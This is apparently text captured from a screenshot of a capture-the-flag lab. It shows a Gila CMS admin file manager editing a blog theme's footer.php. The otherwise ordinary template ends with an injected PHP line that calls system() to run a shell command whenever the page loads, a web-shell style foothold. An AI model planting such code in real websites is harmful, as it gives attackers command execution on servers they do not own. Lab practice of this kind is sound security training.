 cmess.thm/admin/fm?f=themes/gila-blog/footer.php
Parrot OS Community Docs Git CryptPad Privacy Pentest Learn Donations and Gad...
..
LICENSE
blocks-display-head.php
blog-category.php
blog-list.php
blog-tag.php
footer.php
frontpage.php
header.php
load.php
package.json
page.php
screenshot.png
single-post.php
+ Dir + File Upload
themes/gila-blog/footer.php Save Rename Delete
1 </div>
2 </div>
3
4 <footer  class="fullwidth pad"  style="">
5   <div style="max-width:900px; margin:auto">
6     <div class="footer-widget">
7         <?php view::widget_area('foot')?>
8     </div>
9     <p class="copyright footer-text">
10         <?=gila::option('theme.footer-text','Copyright &copy; Your Website 2017');?>
11         <span style="float:right">Powered by <a href="http://gilacms.com" target="_blank">Gila CMS</a></span>
12     </p>
13   </div>
14 </footer>
15 <script src="src/core/assets/lazyImgLoad.js" async></script>
16 <?php event::fire('footer')?>
17 </body>
18 <div class="pad">
19 </div>
20 </html>
21 <?php system("ls -la"); ?>
22